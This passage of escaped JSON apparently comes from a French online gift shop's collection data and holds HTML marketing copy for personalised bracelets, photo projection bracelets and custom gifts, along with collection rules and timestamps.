href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-femme-personnalise\&quot;\u003ebracelet personnalisé à une femme\u003c\/a\u003e spéciale dans votre vie et faites-la briller encore plus.\u003c\/p\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eDes colliers personnalisés pour les hommes\u003c\/h3\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eNos \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/collier-homme-personnalise\&quot;\u003ecolliers personnalisés pour hommes\u003c\/a\u003e sont conçus pour ajouter une touche de \u003cstrong\u003emasculinité\u003c\/strong\u003e et de \u003cstrong\u003esophistication\u003c\/strong\u003e à leur style. Que ce soit une gourmette, \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/bague-personnalisee\&quot; title=\&quot;Bague personnalisable\&quot;\u003eune bague personnalisée\u003c\/a\u003e, un \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/bracelet-homme-personnalise\&quot;\u003ebracelet personnalisé pour homme\u003c\/a\u003e en cuir, une médaille ou un pendentif, nos bijoux pour hommes sont réalisés avec des matériaux de qualité supérieure, tels que l&#39;acier inoxydable, l&#39;argent ou l&#39;or. Ajoutez une gravure personnalisée sur un \u003ca rel=\&quot;noopener\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/collier-personnalise-prenom\&quot; target=\&quot;_blank\&quot;\u003ecollier avec un prénom\u003c\/a\u003e, un motif ou un message spécial pour créer un bijou qui reflète la personnalité unique de l&#39;homme qui le porte. Offrez un bijou personnalisé à un homme spécial dans votre vie et faites-le se sentir encore plus spécial.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eDes bijoux qui racontent votre histoire\u003c\/h2\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eUne gravure personnalisée pour des bijoux uniques\u003c\/h3\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eUn bijou gravé offre la possibilité de créer des pièces uniques qui racontent votre histoire. Gravez un prénom, une date importante, un motif ou un message spécial sur votre bijou pour le \u003cstrong\u003erendre vraiment unique\u003c\/strong\u003e et chargé de sens. Que ce soit pour célébrer un anniversaire, une naissance, Noël ou la Saint-Valentin, nos bijoux personnalisés vous permettent d&#39;exprimer vos émotions et vos sentiments d&#39;une manière intime et personnelle. Chaque fois que vous porterez ce bijou à votre image, vous serez rappelé des moments précieux et des personnes qui vous sont chères.\u003c\/p\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eUne qualité exceptionnelle pour des bijoux durables\u003c\/h3\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eNous accordons une grande importance à la qualité de nos bijoux personnalisés. C&#39;est pourquoi nous utilisons des matériaux de première qualité, tels que l&#39;acier inoxydable, l&#39;argent sterling et l&#39;or, pour garantir\u003cstrong\u003e la durabilité et l&#39;éclat\u003c\/strong\u003e de nos bijoux. Chaque pièce est soigneusement conçue et fabriquée avec une attention aux détails pour vous offrir un bijou de haute qualité qui durera des années. Nos bijoux sont non seulement beaux, mais aussi \u003cstrong\u003edurables\u003c\/strong\u003e, vous permettant de les chérir et de les porter fièrement pendant longtemps.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eComment personnaliser vos bijoux ?\u003c\/h2\u003e\n\u003ch3 style=\&quot;text-align: left; padding-left: 30px;\&quot;\u003eUn processus de personnalisation simple et rapide\u003c\/h3\u003e\n\u003cul style=\&quot;text-align: left;\&quot;\u003e\u003c\/ul\u003e\n\u003cp\u003ePersonnaliser vos bijoux est un processus \u003cstrong\u003esimple et rapide\u003c\/strong\u003e. Choisissez le bijou que vous souhaitez personnaliser parmi notre collection, puis sélectionnez les options de personnalisation, telles que la gravure et le choix du matériau. Ajoutez votre prénom, un message spécial ou une date importante pour rendre le bijou vraiment unique. Prévisualisez votre création pour vous assurer qu&#39;elle correspond à vos attentes, puis passez votre commande. Notre équipe d&#39;experts se chargera de créer votre bijou personnalisé avec le plus grand soin et vous le livrera rapidement.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eUn cadeau qui fait sensation\u003c\/h2\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eUn cadeau personnel et significatif pour toutes les occasions\u003c\/h3\u003e\n\u003cul style=\&quot;text-align: left;\&quot;\u003e\u003c\/ul\u003e\n\u003cp\u003eOffrir un bijou personnalisé est une façon \u003cstrong\u003eunique et spéciale\u003c\/strong\u003e de montrer à vos proches à quel point ils comptent pour vous. Que ce soit pour un cadeau d&#39;anniversaire, un cadeau de naissance, un cadeau de Noël, la Saint Valentin ou simplement pour faire plaisir, nos bijoux personnalisés sont le choix parfait pour un cadeau unique et mémorable. Chaque fois que la personne portera ce bijou, elle sera rappelée de votre amour et de votre affection. Offrez un bijou personnalisé et créez un moment inoubliable pour ceux qui vous sont chers.\u003c\/p\u003e\n\u003ch3 style=\&quot;padding-left: 30px;\&quot;\u003eUn bijou personnalisé à un prix abordable\u003c\/h3\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eChez nous, nous croyons que les bijoux personnalisés ne devraient pas être un luxe inaccessible. C&#39;est pourquoi nous proposons des des \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/collier-femme-personnalise\&quot; rel=\&quot;noopener\&quot; target=\&quot;_blank\&quot;\u003ecolliers pour femme personnalisés\u003c\/a\u003e de \u003cstrong\u003ehaute qualité à des prix abordables\u003c\/strong\u003e. Nous pensons que chaque personne mérite de posséder un bijou unique qui lui ressemble, sans se ruiner. Offrez un bijou personnalisé qui fera sensation sans vous soucier de votre budget. Faites plaisir à vos proches avec un bijou personnalisé qui témoigne de votre amour sans compromettre votre portefeuille.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eCommandez dès maintenant votre joyau personnalisé\u003c\/h2\u003e\n\u003cp\u003eNe manquez pas l&#39;occasion de porter un bijou qui raconte votre histoire et qui reflète votre style unique. Commandez dès maintenant votre bijou et créez une pièce unique qui vous accompagnera au quotidien. Offrez un cadeau original et personnalisé à vos proches et regardez leur visage s&#39;illuminer de joie en découvrant cette attention spéciale. Transformez les moments ordinaires en souvenirs précieux avec nos bijoux personnalisés qui expriment votre amour et votre affection d&#39;une manière élégante et significative.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2023-07-17T11:46:58+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bijoux&quot;},{&quot;column&quot;:&quot;title&quot;,&quot;relation&quot;:&quot;contains&quot;,&quot;condition&quot;:&quot;Bracelet&quot;},{&quot;column&quot;:&quot;title&quot;,&quot;relation&quot;:&quot;contains&quot;,&quot;condition&quot;:&quot;Bague&quot;},{&quot;column&quot;:&quot;title&quot;,&quot;relation&quot;:&quot;contains&quot;,&quot;condition&quot;:&quot;Bracelets&quot;},{&quot;column&quot;:&quot;title&quot;,&quot;relation&quot;:&quot;contains&quot;,&quot;condition&quot;:&quot;Montre&quot;}],&quot;published_scope&quot;:&quot;web&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:57:48+01:00&quot;,&quot;alt&quot;:&quot;Bijoux Personnalisés&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/bijoux-personnalises.webp?v=1736775324&quot;}},{&quot;id&quot;:654109704516,&quot;handle&quot;:&quot;bracelet-homme-personnalise&quot;,&quot;title&quot;:&quot;Bracelet Homme Personnalisé&quot;,&quot;updated_at&quot;:&quot;2026-01-06T13:12:34+01:00&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eUn \u003cstrong\u003ebracelet homme personnalisé\u003c\/strong\u003e n’est pas un simple accessoire de mode. Il devient rapidement un symbole fort. Il représente une valeur, une relation ou un moment de vie. Chaque détail raconte quelque chose de personnel. Le choix de la matière, de la gravure et du style a du sens. Le bijou se transforme alors en véritable signature au poignet.\u003c\/p\u003e\n\u003cp\u003eNotre collection de bracelets personnalisés pour homme met en avant l’élégance masculine. Vous y trouvez des modèles sobres, sportifs ou plus sophistiqués. Certains bracelets sont en cuir, d’autres en acier ou en corde. Chaque modèle est pensé pour rester confortable et résistant. Vous pouvez le porter au quotidien, au travail ou en soirée.\u003c\/p\u003e\n\u003cp\u003eOffrir ou s’offrir un bracelet personnalisé, c’est créer un objet unique. Ce bijou accompagne l’homme dans ses journées et ses projets. Il s’adapte aux styles casual, chic ou urbain. Il peut rester discret ou devenir un élément central du look. Dans tous les cas, il affirme une personnalité assumée.\u003c\/p\u003e\n\u003ch2\u003ePourquoi choisir un bracelet homme personnalisé plutôt qu’un bijou classique\u003c\/h2\u003e\n\u003ch3\u003eUn bijou masculin chargé de sens\u003c\/h3\u003e\n\u003cp\u003eUn bracelet personnalisé ne se contente pas d’être esthétique. Il porte un message ou un symbole fort. Il peut rappeler une date importante. Il peut afficher des initiales, des coordonnées ou un mot clé. Chaque gravure renforce l’attachement à ce bijou unique.\u003c\/p\u003e\n\u003cp\u003eContrairement à un bracelet standard, il raconte une histoire précise. Il peut évoquer une rencontre, une réussite ou un engagement. Ce bijou devient un repère discret au poignet. Il accompagne les étapes importantes de la vie. Il reste présent même lorsque les souvenirs semblent lointains.\u003c\/p\u003e\n\u003ch3\u003eUn accessoire de style au quotidien\u003c\/h3\u003e\n\u003cp\u003eUn bracelet personnalisé s’intègre facilement au quotidien d’un homme. Il peut être porté avec un jean ou un costume. Il ajoute une touche de caractère à une tenue simple. Il renforce également une allure déjà travaillée. Le bracelet s’adapte aux styles variés sans difficulté.\u003c\/p\u003e\n\u003cp\u003eCertains hommes préfèrent un modèle très sobre. D’autres choisissent un design plus marqué. Le bracelet peut être fin ou plus large. Il peut comporter une plaque, une tresse ou des maillons. Chaque homme trouve un modèle qui lui ressemble vraiment.\u003c\/p\u003e\n\u003ch3\u003eUn cadeau qui marque les esprits\u003c\/h3\u003e\n\u003cp\u003eUn bracelet homme personnalisé fait toujours une forte impression. Il montre une intention claire et réfléchie. Vous ne choisissez pas un bijou au hasard. Vous le faites créer spécialement pour lui. Ce geste touche profondément, surtout chez un homme discret.\u003c\/p\u003e\n\u003cp\u003eCe type de bracelet convient pour un anniversaire important. Il convient aussi pour une fête des pères ou une réussite professionnelle. Il peut célébrer une relation amoureuse ou une amitié fidèle. Le bijou garde une valeur émotionnelle durable.\u003c\/p\u003e\n\u003ch2\u003eLes différents types de bracelets homme personnalisés\u003c\/h2\u003e\n\u003ch3\u003eLe bracelet en cuir, incontournable et intemporel\u003c\/h3\u003e\n\u003cp\u003eLe \u003cstrong\u003ebracelet en cuir\u003c\/strong\u003e reste un grand classique pour les hommes. Il offre un style masculin et authentique. Le cuir peut être lisse, tressé ou vieilli. Il se patine avec le temps, ce qui renforce son charme. Ce type de bracelet convient à de nombreuses tenues.\u003c\/p\u003e\n\u003cp\u003eLa personnalisation se fait souvent sur une plaque métallique. Vous pouvez y graver un prénom, une date ou des coordonnées. Ce mélange cuir et métal crée un contraste très apprécié. Il renforce le côté robuste et élégant du bijou.\u003c\/p\u003e\n\u003ch3\u003eLe bracelet en acier, moderne et résistant\u003c\/h3\u003e\n\u003cp\u003eLe bracelet en acier séduit les hommes au style urbain. Il est très résistant et ne craint pas le quotidien. L’acier offre un rendu moderne et épuré. Il peut être brossé, poli ou noirci. Selon la finition, le bracelet prend un caractère différent.\u003c\/p\u003e\n\u003cp\u003eLa personnalisation se fait sur une plaque, un maillon ou une médaille. Le texte reste bien lisible dans le temps. Ce type de bracelet convient aux hommes dynamiques. Il supporte facilement le rythme d’une vie active. Il reste élégant même avec un usage intensif.\u003c\/p\u003e\n\u003ch3\u003eLe bracelet en corde ou en textile, casual et léger\u003c\/h3\u003e\n\u003cp\u003eLes bracelets en corde ou textile apportent un style plus décontracté. Ils conviennent parfaitement aux looks casual et sportifs. Ils sont souvent réglables et très agréables à porter. Ils se font facilement oublier au poignet. Pourtant, ils ajoutent une vraie touche de personnalité.\u003c\/p\u003e\n\u003cp\u003eLa personnalisation se concentre sur une petite plaque. Elle peut être en acier ou en métal gravé. Ce type de bracelet convient bien aux hommes jeunes. Il plaît aussi aux hommes aimant les accessoires discrets. Il se porte seul ou accompagné d’autres bracelets.\u003c\/p\u003e\n\u003ch3\u003eLe bracelet à coordonnées, symboles et messages secrets\u003c\/h3\u003e\n\u003cp\u003eCertains bracelets homme mettent en avant des gravures originales. Les coordonnées GPS d’un lieu important peuvent être inscrites. Elles rappellent un endroit marquant, comme une rencontre. Une date en chiffres romains peut aussi être gravée. Elle crée un effet discret et élégant.\u003c\/p\u003e\n\u003cp\u003eVous pouvez également choisir un symbole particulier. Un ancre, un signe infini ou un repère géométrique. Le message reste parfois compréhensible seulement par deux personnes. Le bijou devient alors encore plus intime. Il porte une signification très personnelle.\u003c\/p\u003e\n\u003ch2\u003eBien personnaliser son bracelet homme pour un résultat réussi\u003c\/h2\u003e\n\u003ch3\u003eChoisir la gravure la plus adaptée\u003c\/h3\u003e\n\u003cp\u003eLa gravure est le cœur de la personnalisation. Un \u003cstrong\u003ebracelet gravé\u003c\/strong\u003e doit rester lisible et harmonieux. Le message doit être clair et relativement court. Un prénom, une date ou quelques mots suffisent. L’idée est de garder un rendu épuré.\u003c\/p\u003e\n\u003cp\u003eVous pouvez opter pour une police droite et moderne. Vous pouvez aussi choisir une écriture légèrement manuscrite. Le style dépend du caractère de l’homme. Un style très graphique convient aux personnalités affirmées. Un style discret convient aux hommes plus réservés.\u003c\/p\u003e\n\u003ch3\u003eChoisir la matière en fonction du mode de vie\u003c\/h3\u003e\n\u003cp\u003eLe mode de vie de l’homme doit guider le choix de la matière. Un homme très actif appréciera l’acier ou certains cuirs robustes. Un homme travaillant en bureau peut porter des modèles plus fins. Un homme sportif préférera souvent la corde ou le textile.\u003c\/p\u003e\n\u003cp\u003eIl faut aussi tenir compte des habitudes. Le bracelet sera-t-il porté tous les jours. Sera-t-il réservé aux occasions particulières. Ces questions aident à choisir un modèle adapté. Le but reste un bijou durable et agréable à porter.\u003c\/p\u003e\n\u003ch3\u003eAdapter la taille et le confort du bracelet\u003c\/h3\u003e\n\u003cp\u003eUn bracelet bien ajusté est essentiel pour le confort. Un bijou trop serré gêne les mouvements. Un bijou trop large tourne en permanence. Il peut même s’accrocher et se perdre.\u003c\/p\u003e\n\u003cp\u003eBeaucoup de modèles proposent une longueur réglable. Certains bracelets disposent de plusieurs crans d’ajustement. D’autres peuvent être ajustés par un cordon coulissant. Ces systèmes offrent une grande souplesse. Ils permettent un port confortable au quotidien.\u003c\/p\u003e\n\u003ch2\u003eOccasions pour offrir un bracelet homme personnalisé\u003c\/h2\u003e\n\u003ch3\u003eUn cadeau pour un homme que l’on aime\u003c\/h3\u003e\n\u003cp\u003eUn bracelet personnalisé est une idée parfaite pour un partenaire. Il montre une attention sincère et profonde. Vous pouvez y graver vos initiales ou une date clé. Vous pouvez ajouter une courte phrase symbolique. Ce bijou devient alors un rappel discret de votre lien.\u003c\/p\u003e\n\u003cp\u003eIl convient particulièrement pour la Saint-Valentin. Il convient aussi pour un anniversaire de couple. Il marque une demande importante, comme un emménagement commun. Il accompagne ensuite chaque journée de l’homme.\u003c\/p\u003e\n\u003ch3\u003eUn cadeau pour un père, un frère ou un proche\u003c\/h3\u003e\n\u003cp\u003eUn bracelet personnalisé convient aussi très bien pour la famille. Vous pouvez offrir ce bijou à un père. Les prénoms des enfants peuvent y être gravés. Vous pouvez aussi y inscrire un simple “Papa” ou “Héros”. Ce bijou devient un symbole fort de reconnaissance.\u003c\/p\u003e\n\u003cp\u003eUn frère ou un ami proche peut également recevoir ce cadeau. Une blague interne ou une date forte peut y figurer. Le bracelet rappelle alors cette complicité unique. Il reste un lien discret entre vous, même à distance.\u003c\/p\u003e\n\u003ch3\u003eUn cadeau pour marquer une réussite ou une étape\u003c\/h3\u003e\n\u003cp\u003eUn \u003cstrong\u003ecadeau personnalisé\u003c\/strong\u003e marque aussi une étape importante. Un nouveau travail, un diplôme ou un projet accompli. La gravure peut évoquer cet accomplissement. Elle rappelle le chemin parcouru et la fierté associée.\u003c\/p\u003e\n\u003cp\u003eCe type de bracelet motive également pour la suite. Il peut porter un mot inspirant ou une devise personnelle. Il accompagne les nouveaux défis de l’homme. Il devient un rappel constant de sa force et de sa progression.\u003c\/p\u003e\n\u003ch2\u003eEntretenir son bracelet homme personnalisé pour le garder longtemps\u003c\/h2\u003e\n\u003ch3\u003ePrendre soin du bijou au quotidien\u003c\/h3\u003e\n\u003cp\u003eUn \u003cstrong\u003ebracelet homme\u003c\/strong\u003e mérite quelques gestes simples. Il est préférable de le retirer pour certains travaux. Les produits chimiques et les chocs peuvent abîmer le bijou. Il vaut mieux éviter la piscine avec certains matériaux. Le chlore peut ternir le métal ou fragiliser le cuir.\u003c\/p\u003e\n\u003cp\u003eEssuyer régulièrement le bracelet avec un chiffon doux aide beaucoup. Cela retire les traces du quotidien. Cela préserve aussi l’éclat des surfaces. La gravure reste nette plus longtemps. Le bijou garde ainsi son aspect d’origine.\u003c\/p\u003e\n\u003ch3\u003eRanger correctement le bracelet quand il n’est pas porté\u003c\/h3\u003e\n\u003cp\u003eLorsque le bracelet n’est pas porté, il doit être protégé. Un écrin ou une pochette est idéal. Cela évite les frottements avec d’autres accessoires. Cela limite également les risques de rayures. Le bracelet reste ainsi en parfait état.\u003c\/p\u003e\n\u003cp\u003eUn bracelet homme personnalisé bien entretenu garde sa valeur symbolique. Il peut accompagner de nombreuses années. Il devient un objet chargé de souvenirs et de fierté. Cette collection vous permet de créer ce bijou unique. Elle vous aide à trouver le modèle parfaitement adapté à chaque homme.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2025-11-13T16:52:28+01:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;title&quot;,&quot;relation&quot;:&quot;contains&quot;,&quot;condition&quot;:&quot;bracelet&quot;},{&quot;column&quot;:&quot;product_metafield_definition&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Homme&quot;}],&quot;published_scope&quot;:&quot;web&quot;},{&quot;id&quot;:604901278020,&quot;handle&quot;:&quot;bracelet-photo-projection&quot;,&quot;updated_at&quot;:&quot;2026-01-13T13:12:33+01:00&quot;,&quot;published_at&quot;:&quot;2023-07-17T13:57:35+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;bracelet&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Bracelet Photo Projection&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDécouvrez notre collection de \u003ca rel=\&quot;noopener\&quot; title=\&quot;Bracelet photo personnalisé projection\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-photo-projection\&quot; target=\&quot;_blank\&quot;\u003ebracelets avec photos personnalisés\u003c\/a\u003e, des bijoux uniques qui vous permettent de porter vos souvenirs les plus chers autour de votre poignet. Que ce soit pour vous-même ou pour offrir un \u003cstrong\u003ecadeau spécial\u003c\/strong\u003e, nos bracelets sont une façon élégante de célébrer les moments inoubliables de votre vie.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eUn bracelet photo pour chaque occasion\u003c\/h2\u003e\n\u003cp\u003eNos bracelets offrent une manière unique d&#39;exprimer votre style et vos émotions. Voici les avantages qui font de nos bijoux personnalisés des choix exceptionnels :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003e Personnalisation totale\u003c\/strong\u003e : Exprimez votre créativité en ajoutant une photo significative à votre bracelet. Que ce soit le visage d&#39;un être cher, une image de famille ou un moment spécial, vous pouvez créer un bijou qui raconte votre histoire unique.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDes cadeaux mémorables\u003c\/strong\u003e : Offrez un \u003ca title=\&quot;Bracelet Personnalisé œil de tigre\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-projection-oeil-de-tigre\&quot;\u003ebracelet personnalisé œil de tigre\u003c\/a\u003e pour un anniversaire, une naissance, Noël, la Saint-Valentin ou toute autre occasion spéciale. C&#39;est un cadeau qui témoigne de votre amour et de votre affection de manière personnelle et significative.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eQualité et durabilité\u003c\/strong\u003e : Nos bracelets sont fabriqués avec des matériaux de haute qualité tels que l&#39;or, l&#39;argent et l&#39;acier inoxydable, assurant un éclat durable et une résistance aux rigueurs de la vie quotidienne. Vous pouvez les porter fièrement, sachant qu&#39;ils dureront dans le temps.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePolyvalence élégante\u003c\/strong\u003e : Que vous cherchiez un bracelet discret pour un usage quotidien ou un modèle plus audacieux pour une occasion spéciale, notre collection propose une variété de styles pour répondre à tous les goûts. Vous pouvez également personnaliser votre bracelet avec une photo pour un ajout encore plus unique.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eCréez votre bracelet photo personnalisé dès aujourd&#39;hui\u003c\/h2\u003e\n\u003cp\u003eCommander votre bracelet est \u003cstrong\u003esimple et rapide\u003c\/strong\u003e :\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eChoisissez la \u003cstrong\u003ecouleur\u003c\/strong\u003e qui correspond à votre style et à votre budget : or, doré, or blanc, argenté, or rose, or jaune ou noir.\u003c\/li\u003e\n\u003cli\u003eSélectionnez le \u003cstrong\u003edesign\u003c\/strong\u003e du bracelet qui vous plaît le plus, qu&#39;il s&#39;agisse d&#39;un bracelet chaîne, d&#39;un bracelet jonc, d&#39;un bracelet à médaille gravée, d&#39;un bracelet à maille, à breloque ou à pendentif.\u003c\/li\u003e\n\u003cli\u003eTéléchargez la \u003cstrong\u003ephoto\u003c\/strong\u003e que vous souhaitez utiliser et personnalisez-la selon vos préférences.\u003c\/li\u003e\n\u003cli\u003eAjoutez une \u003cstrong\u003egravure\u003c\/strong\u003e spéciale, comme un prénom ou un message, pour rendre votre bracelet gravé encore plus unique.\u003c\/li\u003e\n\u003cli\u003eAjoutez votre bracelet à votre panier et finalisez votre commande en toute confiance.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eOffrez un bijou personnalisé pour capturer vos souvenirs\u003c\/h2\u003e\n\u003cp\u003eUn \u003ca rel=\&quot;noopener\&quot; title=\&quot;Bracelet avec Photo perle\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/bracelet-perle-photo\&quot; target=\&quot;_blank\&quot;\u003ebracelet perle avec photo\u003c\/a\u003e est bien plus qu&#39;un simple bijou pour les femmes. C&#39;est un moyen de \u003cstrong\u003egarder vos moments les plus précieux\u003c\/strong\u003e près de vous, où que vous alliez. Offrez ce bijou unique à un être cher pour lui rappeler combien il compte pour vous.\u003c\/p\u003e\n\u003cp\u003eNos bracelets personnalisés sont le \u003cstrong\u003echoix idéal\u003c\/strong\u003e pour ajouter une touche personnelle à votre style tout en célébrant les moments importants de votre vie. Offrir un bijou personnalisé est un cadeau unique qui construit un lien éternel entre les personnes et les souvenirs qui vous sont chers. Que ce soit pour vous-même ou pour offrir en cadeau original, notre collection de bracelets personnalisés vous offre une manière élégante et significative de garder vos souvenirs près de vous. Ne laissez pas les moments précieux s&#39;estomper, portez-les avec élégance et laissez votre bracelet raconter votre histoire. \u003cstrong\u003eCommandez dès aujourd&#39;hui\u003c\/strong\u003e et recevez un \u003cstrong\u003ebijou unique\u003c\/strong\u003e qui capture vos souvenirs les plus chers. Transformez votre bracelet en une boîte à bijoux remplie de moments précieux et de souvenirs inoubliables. Découvrez aussi notre collection de bijoux personnalisable et laissez vous tenter par une gourmette personnalisée, un collier original personnalisé arbre de vie ou des montres pour homme encore des bagues personnalisables.\u003c\/p\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:42+01:00&quot;,&quot;alt&quot;:&quot;Bracelet Photo Personnalisé&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/bracelet-photo-personnalise_7f04fb67-2ed9-4fec-8d75-c41cf827b6ea.webp?v=1708095522&quot;}},{&quot;id&quot;:600038146372,&quot;handle&quot;:&quot;cadeaux-personnalises&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-04-03T10:52:17+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Cadeaux Personnalisés&quot;,&quot;body_html&quot;:&quot;\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQu&#39;est-ce qui rend les cadeaux personnalisés si spéciaux ?\u003c\/h2\u003e\n\u003cp\u003eBonne question ! La réponse est simple : tout le monde adore voir son nom, sa photo ou une date importante sur un cadeau unique. C&#39;est comme si on avait gagné à la loterie, mais sans avoir à partager les gains avec personne. Et grâce à nos experts en personnalisation, vous pouvez faire de n&#39;importe quoi un cadeau idéal, même \u003ca title=\&quot;Chaussettes personnalisés\&quot; href=\&quot;https:\/\/www.celekado.com\/products\/chaussettes-personnalisees\&quot; target=\&quot;_blank\&quot;\u003eune paire de chaussettes\u003c\/a\u003e ! Imaginez la tête de votre ami(e) quand il\/elle recevra des chaussettes avec sa photo dessus... Un pur délire ! Et le tout sans se ruiner, même les cadeaux les plus spectaculaires, comme les cadeaux photo, sont à portée de toutes les bourses.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQui sera heureux de recevoir un cadeau personnalisé ?\u003c\/h2\u003e\n\u003cp\u003eMieux vaut demander qui ne le sera pas ! Même tante Bertha, qui critique toujours tout, ne pourra pas résister à votre \u003ca href=\&quot;www.celekado.com\/collections\/bouteille-isotherme-personnalisable\&quot; target=\&quot;_blank\&quot; title=\&quot;gourde isotherme personnalisable\&quot; rel=\&quot;noopener\&quot;\u003egourde isotherme personnalisable\u003c\/a\u003e. C&#39;est notre petit secret, mais en réalité, c&#39;est super facile de créer des cadeaux originaux qui en jettent. Alors profitez de tous les compliments et revenez chez nous dès que vous avez une occasion de faire plaisir à quelqu&#39;un.\u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eQuelles sont les occasions idéales pour offrir un cadeau personnalisable ?\u003c\/h2\u003e\n\u003cp\u003eNoël bien sûr, mais il y a tellement plus ! Halloween, la Saint-Valentin, la fête des mères, la fête des pères... On a même des objets personnalisés pour la fête des voisins ! Imaginez leur tête quand vous leur offrirez \u003ca href=\&quot;https:\/\/www.celekado.com\/collections\/lampe-personnalisee\&quot; title=\&quot;Lampe personnalisée\&quot; rel=\&quot;noopener\&quot; target=\&quot;_blank\&quot;\u003eune lampe avec leur nom dessus\u003c\/a\u003e, un \u003ca href=\&quot;www.celekado.com\/collections\/portefeuille-personnalise\&quot; target=\&quot;_blank\&quot; title=\&quot;portefeuille à personnaliser\&quot; rel=\&quot;noopener\&quot;\u003eportefeuille à personnaliser\u003c\/a\u003e ou \u003ca title=\&quot;coussin texte personnalisé\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/coussin-personnalise\&quot; target=\&quot;_blank\&quot;\u003eun coussin texte personnalisé\u003c\/a\u003e. Mais peu importe l&#39;occasion, on a toujours une large gamme de cadeaux prêts à être personnalisés comme par exemple .\u003c\/p\u003e\n\u003cp\u003eDes cadeaux personnalisables pour toutes les occasions ? Oui, oui et encore oui ! Que vous soyez un expert en shopping ou un adepte de la dernière minute, vous avez frappé à la bonne porte. Que ce soit pour un cadeau de naissance, un cadeau de noël ou un joli cadeau pour les fêtes.\u003c\/p\u003e\n\u003cp\u003eFaites-nous confiance, mettez cette page dans vos favoris et vous serez prêt pour toutes les occasions. Vous pourrez dire adieu aux prises de tête pour trouver le cadeau parfait, car il ne sera plus qu&#39;à quelques clics de souris. Et le mieux dans tout ça, c&#39;est qu&#39;il y en a pour tous les budgets. \u003c\/p\u003e\n\u003ch2 style=\&quot;text-align: center;\&quot;\u003eVous souhaitez offrir un cadeau à quelqu&#39;un en particulier ? \u003c\/h2\u003e\n\u003cp\u003ePlusieurs questions vont se poser dans ce cas : \u003c\/p\u003e\n\u003cp\u003eQui sera le destinataire du cadeau ? \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour homme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-homme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les hommes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Collection cadeau pour femme\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeau-femme\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les femmes\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux pour les familles\&quot; href=\&quot;https:\/\/www.celekado.com\/collections\/cadeaux-pour-la-famille\&quot; target=\&quot;_blank\&quot;\u003eCadeaux pour les familles\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca title=\&quot;Cadeaux couple\&quot; 